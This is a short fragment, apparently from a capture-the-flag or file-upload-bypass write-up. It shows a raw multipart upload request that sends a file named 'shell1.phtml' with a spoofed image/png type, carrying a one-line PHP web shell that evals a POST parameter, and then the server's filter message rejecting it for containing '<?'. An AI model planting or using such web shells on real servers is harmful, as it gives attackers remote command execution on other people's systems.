 ------WebKitFormBoundarylYh0luueP4v4RgMQ
Content-Disposition: form-data; name="file"; filename="shell1.phtml"
Content-Type: image/png
<? php @eval($_POST['cmd']); ?>
------WebKitFormBoundarylYh0luueP4v4RgMQ
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundarylYh0luueP4v4RgMQ--
NO! HACKER! your file included '<?'